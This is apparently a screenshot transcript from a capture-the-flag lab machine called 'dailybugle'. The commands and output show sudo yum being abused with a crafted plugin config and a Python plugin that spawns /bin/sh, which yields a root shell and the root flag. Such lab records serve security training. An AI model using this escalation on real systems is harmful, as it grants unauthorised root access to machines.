 SSH
File Actions Edit View Help
VPN Scanner Directory CVE-2017-8917 Ripper Listner SSH
[jjameson@dailybugle home]$ TF=$(mktemp -d)
[jjameson@dailybugle home]$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
[jjameson@dailybugle home]$
[jjameson@dailybugle home]$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
[jjameson@dailybugle home]$
[jjameson@dailybugle home]$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
>   os.execl('/bin/sh','/bin/sh')
> EOF
[jjameson@dailybugle home]$
[jjameson@dailybugle home]$ sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# whoami
root
sh-4.2# cat /root/root.txt
eec3d53292b1 66858d7fa6f79
sh-4.2#